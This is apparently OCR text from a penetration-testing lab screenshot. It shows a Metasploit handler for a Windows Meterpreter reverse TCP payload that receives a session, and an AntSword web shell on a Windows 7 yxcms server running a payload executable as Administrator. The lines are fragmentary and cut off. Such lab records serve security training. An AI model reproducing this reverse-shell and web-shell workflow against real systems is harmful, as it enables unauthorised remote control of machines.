 root@kali: /home/kali
[*] Started reverse TCP handler on 192.168.248.129:4444
quit
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_t
Name      Current Setting  Required  Descriptio
----      ---------------  --------  ----------
EXITFUNC  process          yes       Exit techn
hread, process, none)
LHOST     192.168.248.129  yes       The listen
be specified)
LPORT     4444             yes       The listen
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.248.129:4444
[*] Sending stage (200262 bytes) to 192.168.248.128
[*] Meterpreter session 3 opened (192.168.248.129:4444 -> 192.168.248.128:41
56) at 2021-03-23 14:00:07 +0800
meterpreter >
中国蚁剑
AntSword 编辑 窗口 调试
192.168.248.128
>_ 192.168.248
(*) 基础信息
当前路径: C:/phpStudy/WWW/yxcms
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Window
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW\yxcms> cd C:/phpStudy/WWW/yxcms/
C:\phpStudy\WWW\yxcms> win7_shell.exe
C:\phpStudy\WWW\yxcms>